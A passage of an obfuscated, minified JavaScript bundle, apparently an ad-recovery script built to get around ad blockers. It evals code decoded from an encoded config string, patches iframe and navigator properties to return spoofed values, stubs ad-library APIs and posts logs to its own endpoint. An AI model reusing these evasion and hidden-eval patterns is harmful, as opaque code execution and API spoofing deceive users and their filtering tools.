B&&B[jv(0xca5)](jv(0x351))&&(Q[jv(0xcb6)][C]=(0x0,X['oY'])({'protectUrlContext':O,'value':B,'idFilter':z,'urlFilter':x,'attributeFilter':g}));}}q(O,h,Q[jv(0xc4b)]),Q[jv(0xba8)]=!0x0;}else(Q instanceof CSSMediaRule||Q instanceof CSSSupportsRule)&&(!0x0!==Q[jv(0xba8)]&&q(O,h,Q[jv(0xc4b)]),Q[jv(0xba8)]=!0x0);}catch(S){}},J=(O,c,h)=>{const U1=jB;if(!(h instanceof Element))return;const K=G['A'][U1(0xc0a)](window)[U1(0xe49)][U1(0xc0a)][U1(0xce8)](h);if((0x0,P['ts'])(c,K)){const y=G['A'][U1(0xc0a)](window)[U1(0x76a)][U1(0xc0a)][U1(0xce8)](h),I=U1(0xec8)+(0x0,D['md'])(K[U1(0x1f9)]()),m=new RegExp('<'[U1(0x20c)](K[U1(0x1f9)](),U1(0xb63)),'gi'),Q=new RegExp('</'[U1(0x20c)](K[U1(0x1f9)](),'>'),'gi'),d=y[U1(0x350)](m,'<'[U1(0x20c)](I,'$1'))[U1(0x350)](Q,'</'[U1(0x20c)](I,'>'));G['A'][U1(0xc0a)](window)[U1(0x76a)][U1(0x9a8)][U1(0xce8)](h,d);}const z=G['A'][U1(0xc0a)](window)[U1(0x1035)][U1(0xc0a)][U1(0xce8)](h);(0x0,P['Bo'])(c,z)&&G['A'][U1(0xc0a)](window)[U1(0x1035)][U1(0x9a8)][U1(0xce8)](h,(0x0,D['md'])(z));const l=G['A'][U1(0xc0a)](window)[U1(0x542)][U1(0xc0a)][U1(0xce8)](h);for(const w of Array[U1(0x332)](l))(0x0,P['Bo'])(c,w)&&(l[U1(0xbc7)]((0x0,D['md'])(w)),l[U1(0xe2d)](w));const x=G['A'][U1(0xc0a)](window)[U1(0x4ca)][U1(0xc0a)][U1(0xce8)](h);for(const C of Array[U1(0x332)](x))if((0x0,P['yu'])(c,C[U1(0x5a9)])){const B=U1(0xadd)+(0x0,D['md'])(C[U1(0x5a9)][U1(0xd1c)](0x5)[U1(0x1f9)]());G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,B,C[U1(0xe7c)]),G['A'][U1(0xc0a)](window)[U1(0x677)][U1(0xce8)](h,C[U1(0x5a9)]);}else(0x0,P['v5'])(c,C[U1(0x5a9)],C[U1(0xe7c)])&&G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,C[U1(0x5a9)],(0x0,D['md'])(C[U1(0xe7c)]));if(h instanceof HTMLAnchorElement){const S=G['A'][U1(0xc0a)](window)[U1(0xaf2)][U1(0xce8)](h,U1(0xb5e));if(S&&!(0x0,N['EW'])(S))try{const v=new URL(S)[U1(0xc95)];(c[U1(0x436)][U1(0xc06)](Z0=>Z0[U1(0x541)](S))||c[U1(0x6ac)][U1(0xc06)](Z0=>v[U1(0xe5f)](Z0)))&&G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,U1(0xb5e),(0x0,N['Wq'])({'protectUrlContext':O,'url':S,'kind':N['MN'][U1(0xefb)],'endpoint':W['A'][U1(0x633)]}));}catch(Z0){}}const g=h[U1(0x478)]()[U1(0x30c)](Z1=>Z1[U1(0xca5)](U1(0x95a)));g[U1(0xe28)]>0x0&&g[U1(0x2c7)](Z1=>{const U2=U1;h[U2(0x2d0)](Z1);});};},0x1d7d:(j,U,N)=>{'use strict';const U3=a2M;N['d'](U,{'A':()=>E});var W,G=N(0x2125),P=N(0x6f7),X=N(0x758),D=N(0x190b),A=N(0x23b5),b=N(0x4c5),Y=N(0x1d4b),k=N(0xff7),V=N(0x848),T=N(0x18f7);const F=U3(0xdc4);var L=function(J){const U4=U3;return J[J[U4(0x1016)]=0x0]=U4(0x1016),J[J[U4(0x958)]=0x1]=U4(0x958),J[J[U4(0xa1f)]=0x2]=U4(0xa1f),J;}(L||{});class E{constructor(J){const U5=U3;var O=this;let K=arguments[U5(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:L[U5(0xa1f)],z=arguments[U5(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',x=arguments[U5(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[U5(0x260)]=J,this[U5(0x7a3)]=K,this[U5(0xc8d)]=z,this[U5(0x446)]=x,(0x0,G['A'])(this,U5(0xaa8),function(I){const U6=U5;for(var Q=arguments[U6(0xe28)],w=new Array(Q>0x1?Q-0x1:0x0),C=0x1;C<Q;C++)w[C-0x1]=arguments[C];return{'level':I,'timestamp':Date[U6(0x7c3)](),'inventoryId':O[U6(0xc8d)],'args':w};}),(0x0,G['A'])(this,U5(0x38c),()=>{const U7=U5;window[U7(0x54e)](U7(0x22f),I=>{const U8=U7;if(I[U8(0x8bc)]&&I[U8(0x8bc)][U8(0x64d)]===F){if(this[U8(0x7a3)]===L[U8(0x958)])return q({'inventoryId':this[U8(0xc8d)],...I[U8(0x8bc)]});if(this[U8(0x7a3)]===L[U8(0x1016)]&&I[U8(0x8bc)][U8(0xc8d)]){if(U8(0xd28)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0xd28)]('['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);if(U8(0x5a3)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0x5a3)]('['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);if(U8(0x828)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0x828)](I[U8(0x8bc)][U8(0x828)],'['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);}}});}),(0x0,G['A'])(this,U5(0x2e5),()=>{const UZ=U5,I=async()=>{const U9=a2M;if(U9(0x271)!==window[U9(0x2f7)][U9(0x73e)]&&U9(0x890)!==window[U9(0x2f7)][U9(0x73e)])return;window[U9(0x2f7)][U9(0x73e)]='';const Q=prompt(U9(0x649));if(U9(0x5ea)===Q)return this[U9(0x446)][U9(0x2c7)](S=>console[U9(0x4f7)](...S[U9(0x580)]));if(U9(0x890)!==Q)return;const w=prompt(U9(0x2c2)),C=prompt(U9(0x22f)),B=await E[U9(0x4bf)](U9(0xb20),null!=w?w:U9(0xd56),null!=C?C:U9(0xd56));alert(U9(0xc3d)),window[U9(0x3ee)](U9(0x816)[U9(0x20c)](B));};window[UZ(0x54e)](UZ(0xe67),I),window[UZ(0xbbb)](I,0xbb8);}),K===L[U5(0x1016)]&&this[U5(0x2e5)](),K!==L[U5(0x1016)]&&K!==L[U5(0x958)]||this[U5(0x38c)]();}static[U3(0xd28)](){const UM=U3;this[UM(0x797)]();for(var J=arguments[UM(0xe28)],O=new Array(J),K=0x0;K<J;K++)O[K]=arguments[K];const z=this[UM(0x631)][UM(0xaa8)](UM(0xd28),...O);if(this[UM(0x631)][UM(0x7a3)]!==L[UM(0x1016)])return q(z);this[UM(0x631)][UM(0x446)][UM(0x8b3)](z),(A['A'][UM(0xd28)]||UM(0xd6b)===b['A'][UM(0xc0a)](UM(0x419),!0x1))&&console[UM(0x4f7)](...O);}static[U3(0x5a3)](){const UH=U3;this[UH(0x797)]();for(var J=arguments[UH(0xe28)],O=new Array(J),K=0x0;K<J;K++)O[K]=arguments[K];const z=this[UH(0x631)][UH(0xaa8)](UH(0x5a3),...O);if(this[UH(0x631)][UH(0x7a3)]!==L[UH(0x1016)])return q(z);this[UH(0x631)][UH(0x446)][UH(0x8b3)](z),(A['A'][UH(0xd28)]||UH(0xd6b)===b['A'][UH(0xc0a)](UH(0x419),!0x1))&&console[UH(0x5a3)](...O);}static[U3(0x828)](J){const UR=U3;this[UR(0x797)]();for(var O=arguments[UR(0xe28)],K=new Array(O>0x1?O-0x1:0x0),z=0x1;z<O;z++)K[z-0x1]=arguments[z];const x=this[UR(0x631)][UR(0xaa8)](UR(0x828),[J,...K]);if(x[UR(0x828)]=J,this[UR(0x631)][UR(0x7a3)]!==L[UR(0x1016)])return q(x);this[UR(0x631)][UR(0x446)][UR(0x8b3)](x),(A['A'][UR(0xd28)]||UR(0xd6b)===b['A'][UR(0xc0a)](UR(0x419),!0x1))&&console[UR(0x828)](J,...K);}static[U3(0x7d4)](J,O){const Uj=U3;return this[Uj(0x797)](),E[Uj(0xd28)](Uj(0x7d4),J,O),E[Uj(0xd28)](Uj(0x37d),(function(){const UU=Uj;try{const K=performance[UU(0xcd5)](UU(0x2e9));if(0x0===K[UU(0xe28)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [z,x,I,Q]=[0x0,0x0,0x0,0x0],[w,C,B,S,v,Z0]=[0x0,0x0,0x0,0x0,0x0,0x0];return K[UU(0x2c7)](Z1=>{const Ur=UU;z++,x+=Z1[Ur(0xcd8)],(0x0===w||w>Z1[Ur(0xcd8)])&&(w=Z1[Ur(0xcd8)]),B<Z1[Ur(0xcd8)]&&(B=Z1[Ur(0xcd8)]),Z1[Ur(0x5a9)][Ur(0xa95)](A['A'][Ur(0x633)])&&(0x0,P['EW'])(Z1[Ur(0x5a9)])&&(0x0,P['sH'])(Z1[Ur(0x5a9)])[Ur(0xe16)][Ur(0xa95)](A['A'][Ur(0x633)])&&(I++,Q+=Z1[Ur(0xcd8)],(0x0===S||S>Z1[Ur(0xcd8)])&&(S=Z1[Ur(0xcd8)]),Z0<Z1[Ur(0xcd8)]&&(Z0=Z1[Ur(0xcd8)]));}),C=x/z,v=Q/I,{'minRTT':w,'avgRTT':C,'maxRTT':B,'adshieldMinRTT':S,'adshieldAvgRTT':v,'adshieldMaxRTT':Z0};}catch(Z1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),E[Uj(0x4bf)](J,O,O);}static async[U3(0x4bf)](J,O,K){const UN=U3;this[UN(0x797)]();const z=this[UN(0x631)][UN(0x446)][UN(0x729)](w=>({...w,'timestamp':Math[UN(0x458)](w[UN(0x279)]/0x3e8)})),x=D['A'][UN(0x6c2)](JSON[UN(0x597)](z)),I=await(0x0,V['C8'])(this[UN(0x631)][UN(0x260)],A['A'][UN(0x633)])?(0x0,V['XV'])(A['A'][UN(0x633)],0x0):A['A'][UN(0x633)],Q=new URL(''[UN(0x20c)](I,UN(0x88d)));return Q[UN(0x62e)][UN(0xb1c)](UN(0x57f),A['A'][UN(0x57f)]),Q[UN(0x62e)][UN(0xb1c)](UN(0xd3a),J),Q[UN(0x62e)][UN(0xb1c)](UN(0xfaa),O),Q[UN(0x62e)][UN(0xb1c)](UN(0x22f),K),Q[UN(0x62e)][UN(0xb1c)](UN(0x91f),location[UN(0xb5e)]),Q[UN(0x62e)][UN(0xb1c)](UN(0x418),(0x0,Y['z3'])()[UN(0xe9e)]()),Q[UN(0x62e)][UN(0xb1c)](UN(0xe30),(await(0x0,k['H4'])())[UN(0xe9e)]()),Q[UN(0x62e)][UN(0xb1c)](UN(0x825),T['A'][UN(0x8db)](0x10,0x10)),(await X['G'][UN(0x819)](UN(0xee5),(0x0,P['Wq'])({'protectUrlContext':this[UN(0x631)][UN(0x260)],'url':Q,'endpoint':I}),x))[UN(0x1010)];}}W=E,(0x0,G['A'])(E,U3(0x631),void 0x0),(0x0,G['A'])(E,U3(0x8cc),J=>W[U3(0x631)]=new W(J,L[U3(0x1016)])),(0x0,G['A'])(E,U3(0x9e3),(J,O)=>W[U3(0x631)]=new W(J,L[U3(0x958)],O)),(0x0,G['A'])(E,U3(0x797),()=>{const UW=U3;W[UW(0x631)]||(W[UW(0x631)]=new W({'version':'v9','originalHostname':'_'}));});const q=J=>{const UG=U3;let O=window;for(;O!==window[UG(0xe06)][UG(0x103e)];){O=O[UG(0xd35)][UG(0x103e)];try{J[UG(0x64d)]=F,O[UG(0xddf)](J,'*');}catch(K){}}};},0xb:(j,U,r)=>{'use strict';r['d'](U,{'I':()=>A,'i':()=>D});var N=r(0x23b5),W=r(0x143c),G=r(0x14a1),P=r(0x6f7),X=r(0x1d7d);const D=()=>{const UP=a2M;try{const b='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3hu7souo';if(0x12===b[UP(0xe28)])return null;const u=(0x0,W['OC'])(decodeURI(b));if(!u)throw UP(0x4a8);return u;}catch(Y){const k=UP(0x27d)[UP(0x20c)](Y);return X['A'][UP(0x828)](k),null;}},A=(b,u,Y,k)=>{const UX=a2M;b[UX(0x30c)](V=>UX(0x35f)===V[UX(0xcf0)]||UX(0x26e)===V[UX(0xcf0)]&&u||UX(0x8d3)===V[UX(0xcf0)]&&u&&Y||UX(0x1079)===V[UX(0xcf0)]&&!u)[UX(0x2c7)](V=>(s=>{const UD=UX;try{const T=s[UD(0xfef)][UD(0x350)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(p,F)=>(0x0,P['Wq'])({'protectUrlContext':k,'url':F,'endpoint':N['A'][UD(0x633)]}))[UD(0x350)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(p,F)=>(0x0,G['md'])(F));s[UD(0x914)]&&o(T),s[UD(0x6f4)]&&window[UD(0xbbb)](()=>o(T),s[UD(0x6f4)][UD(0x341)]),s[UD(0xf2f)]&&window[UD(0x54e)](s[UD(0xf2f)][UD(0xd3a)],()=>o(T));}catch(p){console[UD(0x828)](p);}})(V));},o=b=>{const UA=a2M;try{eval(b);}catch(u){N['A'][UA(0xd28)]&&console[UA(0x828)](UA(0xc3b),u);}};},0xa83:(j,U,r)=>{'use strict';const Uo=a2M;r['d'](U,{'N2':()=>T,'je':()=>p,'lD':()=>s});var N=r(0x1d7d),W=r(0xbb5);const G=Uo(0x622),P={'querySelectorAll':()=>[]},X={'postMessage':()=>null,'document':P,'parent':window};function D(){const Ub=Uo;safe[Ub(0x6cb)]();const F=Object[Ub(0x20e)](HTMLIFrameElement[Ub(0x1050)],Ub(0xac4));Object[Ub(0x73c)](HTMLIFrameElement[Ub(0x1050)],Ub(0xac4),{'get':function(){const Uu=Ub;if(this[Uu(0x48a)](G))return X;for(var L=arguments[Uu(0xe28)],E=new Array(L),q=0x0;q<L;q++)E[q]=arguments[q];return F[Uu(0xc0a)][Uu(0xce8)](this,...E);}});const f=Object[Ub(0x20e)](HTMLIFrameElement[Ub(0x1050)],Ub(0xa6f));Object[Ub(0x73c)](HTMLIFrameElement[Ub(0x1050)],Ub(0xa6f),{'get':function(){const UY=Ub;if(this[UY(0x48a)](G))return P;for(var L=arguments[UY(0xe28)],E=new Array(L),q=0x0;q<L;q++)E[q]=arguments[q];return f[UY(0xc0a)][UY(0xce8)](this,...E);}});}function A(F){const Uk=Uo;F[Uk(0xe52)](G,'');}function o(){const UV=Uo,F=navigator[UV(0xc3c)][UV(0x1f9)]();return![UV(0x225),UV(0xf7b),UV(0xb74),UV(0x9d9),UV(0x606),UV(0xea1)][UV(0xc06)](f=>F[UV(0xca5)](f))&&[UV(0x2d9),UV(0x682)][UV(0xc06)](f=>F[UV(0xca5)](f));}function b(F,f){return generateSafePromise((L,E)=>{const Us=a2M;let q=0x0;F[Us(0x2c7)](J=>{const UT=Us;J[UT(0x8dc)](a=>{const Up=UT;f(a)&&L(!0x0),++q===F[Up(0xe28)]&&L(!0x1);})[UT(0xc67)](E);});});}function u(F){const UF=Uo,f=/__#\{(.*?)\}#__/gi,L=[];let E=0x0,q=null;for(;null!==(q=f[UF(0xa90)](F));)L[UF(0x8b3)](F[UF(0xd1c)](E,q[UF(0xa36)])),L[UF(0x8b3)](Y(q[0x1])),E=q[UF(0xa36)]+q[0x0][UF(0xe28)];return L[UF(0x8b3)](F[UF(0xd1c)](E)),L[UF(0x4cc)]('');}function Y(F){const Uf=Uo;try{const f=eval(F);return null===f?Uf(0xd56):void 0x0===f?Uf(0xd52):f[Uf(0xe9e)]();}catch(L){return console[Uf(0x828)](L),L[Uf(0xe9e)]();}}function k(F){const UL=Uo;[UL(0xb4b),UL(0xf6e),UL(0xf50),UL(0xade),UL(0xdf5),UL(0x4e6),UL(0xb3c),UL(0x1b3),UL(0xca9),UL(0xae4),UL(0x8eb)][UL(0xc06)](f=>location[UL(0xc95)][UL(0xe5f)](f))&&Object[UL(0x73c)](F,UL(0xf92),{'get':function(){return 0x8;}});}const V=(F,f,L)=>{const UE=Uo;let E={'targeting':{}};const q={'addService':()=>q,'defineSizeMapping':()=>q,'getAdUnitPath':()=>F,'getOutOfPage':()=>UE(0xb1f)===f,'getResponseInformation':()=>q,'getSlotElementId':()=>L,'setCollapseEmptyDiv':()=>q,'setConfig':J=>(E={...E,...J},q),'getConfig':J=>E[J],'setTargeting':(J,a)=>(E[UE(0xc0f)][J]=a,q),'clearTargeting':()=>(E[UE(0xc0f)]={},q),'getTargeting':J=>{const Ut=UE;var a;return null!==(a=E[Ut(0xc0f)][J])&&void 0x0!==a?a:[];},'getTargetingKeys':()=>Object[UE(0x931)](E[UE(0xc0f)]),'getTargetingMap':()=>E[UE(0xc0f)],'setForceSafeFrame':J=>q};return q;};function s(F){const Uq=Uo;window[Uq(0xac8)]=window[Uq(0xac8)]||{},window[Uq(0xac8)][Uq(0x628)]=window[Uq(0xac8)][Uq(0x628)]||[];const f=function(){const UJ=Uq,L=window[UJ(0xac8)][UJ(0x42d)];window[UJ(0xac8)][UJ(0x42d)]=function(E,q){const Ua=UJ;if(q===window[Ua(0xac8)][Ua(0x707)][Ua(0x257)][Ua(0x502)]||F[Ua(0xc06)](h=>E[Ua(0x1f9)]()[Ua(0xca5)](h[Ua(0x1f9)]())))return N['A'][Ua(0xd28)](Ua(0x7d0),E),V(E,Ua(0xb1f),Ua(0x5f5));for(var J=arguments[Ua(0xe28)],O=new Array(J>0x2?J-0x2:0x0),c=0x2;c<J;c++)O[c-0x2]=arguments[c];return L[Ua(0xce8)](this,E,q,...O);};};try{window[Uq(0xac8)][Uq(0x628)][Uq(0xb23)](f);}catch(L){N['A'][Uq(0x828)](Uq(0x647)+L),window[Uq(0xac8)][Uq(0x628)][Uq(0x8b3)](f),window[Uq(0xac8)][Uq(0x628)][Uq(0x8b3)](()=>{const UO=Uq,E=window[UO(0xac8)][UO(0xae1)]()[UO(0xc8b)]()[UO(0x30c)](q=>q[UO(0xd0e)]())[UO(0x30c)](q=>q[UO(0x8e7)]()[UO(0x1f9)]()[UO(0xca5)](UO(0x5f5)));E[UO(0xe28)]>0x0&&(N['A'][UO(0xd28)](UO(0xc4a)+E[UO(0x729)](q=>q[UO(0x8e7)]())[UO(0x4cc)](',\x20')),window[UO(0xac8)][UO(0x445)](E));});}}function T(F){const Ue=Uo;if(0x0===F[Ue(0xe28)])return;window[Ue(0xac8)]=window[Ue(0xac8)]||{},window[Ue(0xac8)][Ue(0x628)]=window[Ue(0xac8)][Ue(0x628)]||[];const f=function(){const Uc=Ue,L=window[Uc(0xac8)][Uc(0xdfb)];window[Uc(0xac8)][Uc(0xdfb)]=function(E,q,J){const Uh=Uc,O=F[Uh(0x30c)](z=>E[Uh(0xca5)](z));if(O[Uh(0xe28)]>0x0)return N['A'][Uh(0xd28)](Uh(0x4ba),E,Uh(0xde1),O[Uh(0x4cc)](',\x20'),']'),V(E,q,J);for(var c=arguments[Uh(0xe28)],h=new Array(c>0x3?c-0x3:0x0),K=0x3;K<c;K++)h[K-0x3]=arguments[K];return L[Uh(0xce8)](this,E,q,J,...h);};};try{window[Ue(0xac8)][Ue(0x628)][Ue(0xb23)](f);}catch(L){N['A'][Ue(0x828)](Ue(0x647)+L),window[Ue(0xac8)][Ue(0x628)][Ue(0x8b3)](f),window[Ue(0xac8)][Ue(0x628)][Ue(0x8b3)](()=>{const UK=Ue,E=window[UK(0xac8)][UK(0xae1)]()[UK(0xc8b)]()[UK(0x30c)](q=>F[UK(0xc06)](J=>q[UK(0x8e7)]()[UK(0xca5)](J)));E[UK(0xe28)]>0x0&&(N['A'][UK(0xd28)](UK(0xfba)+E[UK(0x729)](q=>q[UK(0x8e7)]())[UK(0x4cc)](',\x20')),window[UK(0xac8)][UK(0x445)](E));});}}function p(){const Uz=Uo;(arguments[Uz(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Uz(0x1b7)])[Uz(0x2c7)](F=>{const Ul=Uz;window[F]=window[F]||{},window[F][Ul(0xa45)]=window[F][Ul(0xa45)]||[],window[F][Ul(0xa45)][Ul(0x8b3)](function(){const Ug=Ul,f=function(L){const Ux=a2M;try{L&&Ux(0x553)==typeof L[Ux(0x6ab)]&&(N['A'][Ux(0xd28)](Ux(0xd85)[Ux(0x20c)](F),L[Ux(0x6ab)]),setTimeout(()=>L[Ux(0x6ab)]([]),0x0)),N['A'][Ux(0xd28)](Ux(0x60c)[Ux(0x20c)](F),L);}catch(E){N['A'][Ux(0x828)](Ux(0x220)[Ux(0x20c)](F),E);}return Promise[Ux(0x956)]({'bids':[],'timedOut':[],'auctionId':null});};f[Ug(0xa70)]=function(L){const Uy=Ug;return Uy(0x553)!=typeof L||N['A'][Uy(0xd28)](''[Uy(0x20c)](F,Uy(0x666))[Uy(0x20c)](L)),L;},window[F][Ug(0x91c)]=f,window[F][Ug(0x9d0)]=function(){const UI=Ug;N['A'][UI(0xd28)](UI(0x514)[UI(0x20c)](F,UI(0x6c3)));},window[F][Ug(0xfed)]=function(){const Um=Ug;N['A'][Um(0xd28)](Um(0x514)[Um(0x20c)](F,Um(0x8e6)));},window[F][Ug(0xce1)]=function(){const UQ=Ug;return N['A'][UQ(0xd28)](UQ(0x514)[UQ(0x20c)](F,UQ(0xd03))),{};};});});}},0x1b34:(j,U,N)=>{'use strict';const Ud=a2M;N['d'](U,{'aX':()=>P,'uD':()=>X});var W=N(0x4c5);const G=Ud(0xcfa);function P(){const Un=Ud,D=W['A'][Un(0xc0a)](G);return D?Un(0xd6b)===D:void 0x0;}function X(D){const Uw=Ud;W['A'][Uw(0x9a8)](G,D[Uw(0xe9e)]());}},0x1ce9:(j,U,N)=>{'use strict';const UC=a2M;N['d'](U,{'A':()=>A});var W=N(0x2125),G=N(0x6f7),P=N(0x261a),X=N(0x18f7),D=N(0x1974);class A{static[UC(0x3a5)](b){const Ui=UC;if(!b[Ui(0x7f5)])return 0x0;let u;for(u=0x0;u<b[Ui(0x7f5)][Ui(0xe66)][Ui(0xe28)]&&b[Ui(0x7f5)][Ui(0xe66)][u]!==b;u++);return u;}static[UC(0x1cb)](){const UB=UC;let b=arguments[UB(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return b[UB(0x557)]!==b[UB(0xe06)];}catch(u){return!0x0;}}static[UC(0xff0)](){const US=UC;if(void 0x0!==A[US(0x1048)])return A[US(0x1048)];if(!A[US(0x1cb)]())return A[US(0x1048)]=!0x1,!0x1;if(window[US(0x2f7)][US(0xb5e)][US(0xa95)](US(0x24d))||(0x0,G['EW'])(window[US(0x2f7)][US(0xb5e)]))return A[US(0x1048)]=!0x0,!0x0;try{if((window[US(0x2f7)][US(0xb5e)][US(0xca5)]('#')?window[US(0x2f7)][US(0xb5e)][US(0xd1c)](0x0,window[US(0x2f7)][US(0xb5e)][US(0x5cb)]('#')):window[US(0x2f7)][US(0xb5e)])===(window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0xca5)]('#')?window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0xd1c)](0x0,window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0x5cb)]('#')):window[US(0xd35)][US(0x2f7)][US(0xb5e)]))return A[US(0x1048)]=!0x0,!0x0;}catch(b){}return A[US(0x1048)]=!0x1,!0x1;}static[UC(0x468)](){const Uv=UC;if(!this[Uv(0x1cb)]())return!0x1;try{return window[Uv(0xd35)][Uv(0x2f7)][Uv(0xb5e)],!0x1;}catch(b){return!0x0;}}static[UC(0xdd5)](b){const r0=UC,u=r0(0xee3);let Y=b[u];return Y||(Y=X['A'][r0(0x6a6)](),b[u]=Y),Y;}static[UC(0x1021)](b){const r1=UC,u=document[r1(0xba9)](r1(0x262)),Y=P['A'][r1(0xc0a)]()[r1(0x4ca)][r1(0xc0a)][r1(0xce8)](b);for(let k=0x0;k<Y[r1(0xe28)];k++){const V=Y[k];P['A'][r1(0xc0a)]()[r1(0xdda)][r1(0xce8)](u,V[r1(0x5a9)],V[r1(0xe7c)]);}return P['A'][r1(0xc0a)]()[r1(0x4dd)][r1(0x9a8)][r1(0xce8)](u,P['A'][r1(0xc0a)]()[r1(0x4dd)][r1(0xc0a)][r1(0xce8)](b)),u;}static[UC(0xbc9)](b,u){const r2=UC;u[r2(0x1047)]?P['A'][r2(0xc0a)]()[r2(0x2cb)][r2(0xce8)](u[r2(0x4d4)],b,u[r2(0x1047)]):P['A'][r2(0xc0a)]()[r2(0x45b)][r2(0xce8)](u[r2(0x4d4)],b);}static async[UC(0xa6c)](b,u){const r3=UC;if(P['A'][r3(0xc0a)]()[r3(0xaf2)][r3(0xce8)](b,r3(0x9a5))&&!P['A'][r3(0xc0a)]()[r3(0xaf2)][r3(0xce8)](b,r3(0xad4))){const Y=(0x0,D['c'])(k=>{const r4=r3;P['A'][r4(0xc0a)]()[r4(0xc20)][r4(0xce8)](b,r4(0xfc7),()=>{k();}),P['A'][r4(0xc0a)]()[r4(0xc20)][r4(0xce8)](b,r4(0x828),()=>{k();});});return u[r3(0x7f5)][r3(0x8a2)](b,u),Y;}return u[r3(0x7f5)][r3(0x8a2)](b,u),(0x0,D['c'])(k=>k());}static async[UC(0x317)](b,u){const r5=UC;if(P['A'][r5(0xc0a)]()[r5(0xaf2)][r5(0xce8)](u,r5(0x9a5))&&!P['A'][r5(0xc0a)]()[r5(0xaf2)][r5(0xce8)](u,r5(0xad4))){const Y=(0x0,D['c'])(k=>{const r6=r5;P['A'][r6(0xc0a)]()[r6(0xc20)][r6(0xce8)](u,r6(0xfc7),()=>{k();}),P['A'][r6(0xc0a)]()[r6(0xc20)][r6(0xce8)](u,r6(0x828),()=>{k();});});return P['A'][r5(0xc0a)]()[r5(0x45b)][r5(0xce8)](b,u),Y;}return P['A'][r5(0xc0a)]()[r5(0x45b)][r5(0xce8)](b,u),(0x0,D['c'])(k=>k());}}(0x0,W['A'])(A,UC(0x1048),void 0x0);},0x4c5:(j,U,N)=>{'use strict';const r7=a2M;N['d'](U,{'A':()=>P});var W=N(0x2125);const G=0x1f40;class P{static[r7(0x884)](D){const r8=r7;this[r8(0x2f8)]=D;}static[r7(0xc0a)](D){const r9=r7;let A=!(arguments[r9(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],b=arguments[r9(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:r9(0x565);try{return A&&(D=X(D)),window[b][r9(0xdbc)](D);}catch(u){return'';}}static[r7(0x9a8)](D,A){const rZ=r7;let b=!(arguments[rZ(0xe28)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],u=arguments[rZ(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:rZ(0x565);try{if(b&&(D=X(D)),!this[rZ(0x2f8)])return window[u][rZ(0xbcd)](D,A);(async function(){const rW=rZ,{enableGpp:Y=!0x1}={},k=await function(s){const {tcfTimeoutMs:T=G,requireTcString:p=!0x0}=s||{};return new Promise(async(F,f)=>{const rj=a2M;try{var L,E;await(function(){const rM=a2M;let h=arguments[rM(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:G;return new Promise((K,z)=>{const rH=rM,x=Date[rH(0x7c3)](),g=()=>{const rR=rH;rR(0x553)!=typeof 